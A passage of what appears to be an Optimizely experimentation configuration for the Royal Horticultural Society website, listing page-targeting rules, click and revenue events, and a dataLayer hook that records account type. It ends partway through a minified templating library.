"https://www.rhs.org.uk/gardens/hyde-hall/whats-on/half-term-at-hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/half-term-family-fun-at-rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/half-term"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5548402155454464", "category": "other", "apiName": "22397541806_wisley_reclaim_promo_page_4680", "name": "Membership Wisley Reclaim Promo Page (/4680)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4680"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5556866978152448", "category": "other", "apiName": "22397541806_rhs_flower_show_tickets_lp", "name": "Shows tickets LP (/shows-events/tickets)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/tickets"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5593672767504384", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_1_individual__joint", "name": "Support Membership Funnel - Step 1 (Individual & Joint)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5637792746176512", "category": "other", "apiName": "22397541806_plant_pages_pages_starting_with_plants", "name": "Plant pages (pages starting with /plants)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/plants"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5678975872139264", "category": "other", "apiName": "22397541806_rhs_hyde_hall_membership_reclaim_promo_page", "name": "Membership Hyde Hall Reclaim Promo Page (/4682)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4682"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5774202054115328", "category": "other", "apiName": "22397541806_shows_lp_showsevents", "name": "Shows & Events LP (/shows-events)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5804729679216640", "category": "other", "apiName": "22397541806_all_gardens_pages_gardens", "name": "10 - Gardens pages - All pages under Gardens (/gardens/*)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk/gardens/*"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5825662561288192", "category": "other", "apiName": "22397541806_rhs_rosemoor_membership_reclaim_promo_page_4681", "name": "Membership Rosemoor Reclaim Promo Page (/4681)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4681"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5847048545632256", "category": "other", "apiName": "22397541806_rhs_harlow_carr_garden_tickets_confirmation_page_con", "name": "Merac - Harlow Carr Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshc\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5920138722017280", "category": "other", "apiName": "22397541806_rosemoor_plan_your_visit_with_dogs", "name": "Gardens Rosemoor Plan your visit with dogs (/rosemoor/plan-your-visit/dogs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/plan-your-visit/dogs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5983402462019584", "category": "other", "apiName": "22397541806_all_gardens_whats_on_pages_1", "name": "Gardens what's on pages (/whats-on/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5998952324005888", "category": "other", "apiName": "22397541806_rhs_grow_lp", "name": "RHS Grow 01 - Landing Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/rhsgrow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6037122302345216", "category": "other", "apiName": "22397541806_all_support_pages_excl_donate", "name": "Support pages - Step 1", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipIndividual.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJoint.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipGiftPack.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipLife.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJointLife.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6170068808105984", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_tickets_confirmation_page_con", "name": "Merac - Bridgewater Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsbw\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6205294598946816", "category": "other", "apiName": "22397541806_whats_on_at_rhs_harlow_carr", "name": "Gardens What's on at RHS Harlow Carr", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6206761934258176", "category": "other", "apiName": "22397541806_rhs_rosemoor_garden_tickets_confirmation_page", "name": "Merac - Rosemoor Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsrm\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6222029972570112", "category": "other", "apiName": "22397541806_shows_sandringham_lp_showseventsrhssandringhamflower", "name": "Shows Sandringham LP (/shows-events/rhs-sandringham-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6267945188851712", "category": "other", "apiName": "22397541806_glow_hyde_hall_lp_gardenshydehallwhatsonhydehallglow", "name": "Gardens Glow Hyde Hall LP (/gardens/hyde-hall/whats-on/hyde-hall-glow)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/hyde-hall-glow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6363992130584576", "category": "other", "apiName": "22397541806_membership_confirmation_membershipconfirmationaspx", "name": "Support Membership confirmation page (/MembershipConfirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/(support|uat-ecommerce)\\.rhs\\.org\\.uk\\/MembershipConfirmation\\.aspx(\\?Token=[a-zA-Z0-9-]+)?"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6366821545148416", "category": "other", "apiName": "22397541806_garden_design_pages_gardendesign", "name": "Garden Design pages (/garden-design/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/garden-design/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6465335956602880", "category": "other", "apiName": "22397541806_targeting_page_template_plantsspav2", "name": "03 - Targeting page Template PlantsSPAV2", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantsSPAV2\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6481020480913408", "category": "other", "apiName": "22397541806_rhs_wisley_garden_tickets_confirmation_page_confirma", "name": "Merac - Wisley Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhswi\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6487501133578240", "category": "other", "apiName": "22397541806_promo_page_joinpromo4505__4507", "name": "Membership Promo page 4505 (/join/promo/4505)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4505"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6558000513548288", "category": "other", "apiName": "22397541806_my_account_lp_myaccountmyrhs_", "name": "My Account LP (/my-account/my-rhs) ", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/my-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6570403594764288", "category": "other", "apiName": "22397541806_whats_on_at_rhs_bridgewater", "name": "Gardens What's on at RHS Bridgewater", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6652720589832192", "category": "other", "apiName": "22397541806_rhs_hyde_hall_confirmation_page", "name": "Merac - Hyde Hall Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshh\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6653881865207808", "category": "other", "apiName": "22397541806_targeting_page_template_planttypepage", "name": "06 - Targeting page Template PlantTypePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantTypePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6665270584934400", "category": "other", "apiName": "22397541806_url_targeting_for_teesting_markup_on_homepage", "name": "URL Targeting for Testing markup on Homepage banner", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6691221079326720", "category": "other", "apiName": "22397541806_rhs_membership_lner_promo_pages_46948", "name": "Membership LNER Promo Pages (/469[4-8])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/469[4-8]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "24497680739", "viewId": "23767381528", "name": "Buy Now CTA - Individual", "category": "other", "apiName": "22397541806_buy_now_cta__individual_membership", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212\"]"}}, {"id": "24562082274", "viewId": "23767381528", "name": "Clicks on Buy now CTA - Joint Life", "category": "other", "apiName": "22397541806_clicks_on_buy_now_cta__joint_life_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(2) .join-button"}}, {"id": "24582470898", "viewId": "24608280851", "name": "Home page hero banner CTA", "category": "other", "apiName": "22397541806_0004_hero_banner_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--ghost"}}, {"id": "24660360310", "viewId": "23767381528", "name": "Apply now CTA - Student", "category": "other", "apiName": "22397541806_clicks_on_apply_now_cta__student", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://www.rhs.org.uk/membership/rhs-student-membership\"]"}}, {"id": "24686390178", "viewId": "23767381528", "name": "Buy now CTA - Joint", "category": "other", "apiName": "22397541806_buy_now_cta__joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212\"]"}}, {"id": "24698060004", "viewId": "23767381528", "name": "Buy now CTA - Individual Life", "category": "other", "apiName": "22397541806_buy_now_cta__individual_life", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(1) .join-button"}}, {"id": "24715050091", "viewId": "23767381528", "name": "Buy now CTA - Gift", "category": "other", "apiName": "22397541806_buy_now_cta__gift", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipGiftPack.aspx?promocode=PGP234\"]"}}, {"id": "24948090058", "viewId": "24957170238", "name": "Book garden tickets CTA - top of the page", "category": "other", "apiName": "22397541806_book_garden_tickets_cta__top", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang,.allmargin-1px"}}, {"id": "24966950310", "viewId": "24957170238", "name": "Book Your Garden Visit CTA - middle of the page", "category": "other", "apiName": "22397541806_book_your_garden_visit_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout--equal > div:nth-of-type(1) > .button--secondary"}}, {"id": "25417890201", "viewId": "24608280851", "name": "Clicks on Glow banner", "category": "other", "apiName": "22397541806_clicks_on_glow_banner", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#skip-content > div > section:nth-child(2)"}}, {"id": "26745771076", "viewId": "26763120426", "name": "Hyde Hall sign up form clicks 84XwMTTp74BfTd8heWab4 ", "category": "other", "apiName": "22397541806_hyde_hall_sign_up_form_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29051170004", "viewId": "24961830732", "name": "Clicks on Membership banner 6GmBoKNUF9Q5zUDToQMfy", "category": "other", "apiName": "22397541806_clicks_on_membership_banner_6GmBoKNUF9Q5zUDToQMfy", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".card--tone-alert .u-faux-block-link__overlay,section.section > section.section li:nth-of-type(3) .u-faux-block-link__overlay"}}, {"id": "29215470723", "viewId": "26850290092", "name": "Rosemoor sign up form clicks SxwsAcTTBVES477z3UwS1", "category": "other", "apiName": "22397541806_rosemoor_sign_up_form_clicks_SxwsAcTTBVES477z3UwS1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29315190160", "viewId": "24957170238", "name": "Wisley sign up form clicks P6m9NZ2aU4aVBVAqPC1kP", "category": "other", "apiName": "22397541806_wisley_sign_up_form_clicks_P6m9NZ2aU4aVBVAqPC1kP", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "30008820048", "viewId": "29559770365", "name": "Clicks on visit website ", "category": "other", "apiName": "22397541806_clicks_on_visit_website_", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".panel__content.allpadding-sm p:nth-of-type(2)"}}, {"id": "30276591162", "viewId": null, "name": "Revenue Gift cards", "category": "other", "apiName": "purchasedGiftcard", "eventType": "custom", "eventFilter": null}, {"id": "30363320601", "viewId": null, "name": "Revenue Memberships", "category": "other", "apiName": "purchasedMembership", "eventType": "custom", "eventFilter": null}, {"id": "30366190160", "viewId": null, "name": "Revenue from all Garden Ticket types ", "category": "other", "apiName": "purchasedGardenTickets", "eventType": "custom", "eventFilter": null}, {"id": "4636665214402560", "viewId": "6487501133578240", "name": "Promo page /4505: Joint CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_joint_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4505\"]"}}, {"id": "4643962305118208", "viewId": "5187608895553536", "name": "GardensLandingPages_Click_MembersFreeCTA", "category": "other", "apiName": "22397541806_gardenslandingpages_click_membersfreecta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".other-tickets > li:nth-of-type(4)"}}, {"id": "4651816101609472", "viewId": "4980364523864064", "name": "SeeTicketoptionsHeaderCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_seeticketoptionsheader_cta_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "4654637932871680", "viewId": "6487501133578240", "name": "Promo page /4505: Individual CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_individual_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?Promocode=4505\"],[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4507\"]"}}, {"id": "4761760540917760", "viewId": "4761404218015744", "name": "ReferAFriend_Click_ShareNowCTA", "category": "other", "apiName": "22397541806_referafriend_click_sharenowcta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#root > div.europium-container > div.europium-page > div > div.mm-button"}}, {"id": "4824673905541120", "viewId": "5998952324005888", "name": "AppleCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_applecta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__apple > .lazyloaded"}}, {"id": "4867712283836416", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_Survey", "category": "other", "apiName": "22397541806_rosemoordogs_click_survey", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "4871490626125824", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_AtlanticSigns", "category": "other", "apiName": "22397541806_specialoffersshop_cta_atlanticsigns", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(3) .right"}}, {"id": "4938462474797056", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_click_buynow_individual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5003554595799040", "viewId": "6222029972570112", "name": "PublicViewTicketOptionsCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "5015008401162240", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Malvern", "category": "other", "apiName": "22397541806_click_viewticketoptions_malvern", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-malvern .button"}}, {"id": "5125516521373696", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowindividual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5129864752136192", "viewId": null, "name": "Revenue Glow Tickets", "category": "other", "apiName": "revenue_glow_tickets", "eventType": "custom", "eventFilter": null}, {"id": "5299075491299328", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_CottageDelight", "category": "other", "apiName": "22397541806_specialoffersshop_cta_cottagedelight", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(2) .right"}}, {"id": "5317810495160320", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookGardenTickets", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookgardentickets", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang"}}, {"id": "5325825688469504", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_Register", "category": "other", "apiName": "22397541806_gardeningadvice_click_register", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column strong > a"}}, {"id": "5356556458917888", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks SB3B 4dPGG3EiYL2JxWYgkWTER", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_4dPGG3EiYL2JxWYgkWTER", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5362722045427712", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookOnlineAndSaveOnEntry", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookonlineandsaveonentry", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(3) .u-w-100"}}, {"id": "5385264093200384", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Sandringham", "category": "other", "apiName": "22397541806_click_viewticketoptions_sandringham", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-sandringham .button"}}, {"id": "5415538462031872", "viewId": "5998952324005888", "name": "Android_CTA_RHSGrow", "category": "other", "apiName": "22397541806_android_cta_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__android > .lazyloaded"}}, {"id": "5430169855328256", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Badminton", "category": "other", "apiName": "22397541806_click_viewticketoptions_badminton", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-badminton .button"}}, {"id": "5445253730140160", "viewId": "5998952324005888", "name": "FAQsCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_faqscta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-p-x-5-xl .button--secondary"}}, {"id": "5451421525475328", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_click_buynow_joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "5458721963245568", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AnchorMenu", "category": "other", "apiName": "22397541806_gardeningadvice_click_anchormenu", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5513408085753856", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5529950552326144", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Chelsea", "category": "other", "apiName": "22397541806_click_viewticketoptions_chelsea", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-chelsea .button"}}, {"id": "5781637447811072", "viewId": "5353160554840064", "name": "SeeTicketoptionsHeaderCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "5785578348740608", "viewId": "4980364523864064", "name": "TicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_ticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ticket-items > div:nth-of-type(1) .buy-button"}}, {"id": "5853808786407424", "viewId": "5353160554840064", "name": "MemberViewTicketOptions_Click_BadmintonLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5878820260020224", "viewId": "6222029972570112", "name": "MemberViewTicketOptions_Click_SandringhamLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5996684581273600", "viewId": "4980364523864064", "name": "MemberViewTicketOptions_Click_ChelseaLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "6049048201789440", "viewId": "5353160554840064", "name": "PublicViewTicketOptionsCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6120551102545920", "viewId": null, "name": "Revenue Garden Entry Tickets", "category": "other", "apiName": "revenue_garden_entry_tickets", "eventType": "custom", "eventFilter": null}, {"id": "6169313040662528", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowjoint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "6268256940457984", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AskYourQuestionCTA", "category": "other", "apiName": "22397541806_gardeningadvice_click_askyourquestioncta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-w-100"}}, {"id": "6349234253856768", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_RHSRetail", "category": "other", "apiName": "22397541806_specialoffersshop_cta_rhsretail", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(1) .right"}}, {"id": "6389441556643840", "viewId": "4980364523864064", "name": "PublicViewTicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6524054421635072", "viewId": "6222029972570112", "name": "SeeTicketoptionsHeaderCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}], "dimensions": [{"id": "26557530068", "name": "Account type", "apiName": "account_type", "segmentId": null}], "projectJS": function(){// Initialize the Optimizely and dataLayer global variable
window.optimizely = window.optimizely || [];
window.dataLayer = window.dataLayer || [];

// Find the GTM dataLayer event with name `page_view`
const pageEvent = dataLayer.find(({event}) => event == 'page_view');

if (pageEvent) {
    // Update account_type attribute if `page_view` was found
    window.optimizely.push({
        type: 'user',
        attributes: {
            account_type: pageEvent.account_type
        }
    });
} else {
    // Capture the original dataLayer.push function
    const originalPushFunction = window.dataLayer.push;

    window.dataLayer.push = function() {
        // Collect the arguments
        const args = [].slice.call(arguments, 0);

        // Deconstruct event
        const {event, account_type} = arguments[0];

        // Update account_type attribute
        if (event === 'page_view') {
            window.optimizely.push({
                type: 'user',
                attributes: {
                    account_type
                }
            });
        }

        // Run the original dataLayer.push function
        return originalPushFunction.apply(window.dataLayer, args);
    };
}
}, "plugins": [function(PluginManager) {
  var Hogan=function(t){function r(e){if(n[e])return n[e].exports;var i=n[e]={exports:{},id:e,loaded:!1};return t[e].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}var n={};return r.m=t,r.c=n,r.p="",r(0)}([function(t,r){function n(t){this.r=t,this.buf=""}function e(t,r){var n;if(r&&"object"==typeof r)if(void 0!==r[t])n=r[t];return n}function i(t){return String(null===t||void 0===t?"":t)}function o(t){return t=i(t),p.test(t)?t.replace(u,"&amp;").replace(f,"&lt;").replace(c,"&gt;").replace(l,"&#39;").replace(a,"&quot;"):t}t.exports=n,n.prototype={r:function(t,r,n){return""},v:o,t:i,render:function(t,r,n){return this.ri([t],r||{},n)},ri:function(t,r,n){return this.r(t,r,n)},rs:function(t,r,n){var e=t[t.length-1];if(!s(e))return void n(t,r,this);for(var i=0;i<e.length;i++)t.push(e[i]),n(t,r,this),t.pop()},s:function(t,r,n,e,i,o,u){var f;if(s(t)&&0===t.length)return!1;if(f=!!t,!e&&f&&r)r.push("object"==typeof t?t:r[r.length-1]);return f},d:function(t,r,n,i){var o,u=t.split("."),f=this.f(u[0],r,n,i),c=null;if("."===t&&s(r[r.length-2]))f=r[r.length-1];else for(var l=1;l<u.length;l++)if(o=e(u[l],f),void 0!==o)c=f,f=o;else f="";if(i&&!f)return!1;if(!i&&"function"==typeof f)r.push(c),f=this.mv(f,r,n),r.pop();return f},f:function(t,r,n,i){for(var o=!1,u=null,f=!1,c=r.length-1;c>=0;c--)if(u=r[c],o=e(t,u),void 0!==o){f=!0;break}if(!f)return i?!1:"";if(!i&&"function"==typeof o)o=this.mv(o,r,n);return o},b:function(t){this.buf+=t},fl:function(){var t=this.buf;return this.buf="",t},mv:function(t,r,n){var e=r[r.length-1],o=t.call(e);if("function"==typeof o)return this.ct(i(o.call(e)),e,n);else return o}};var 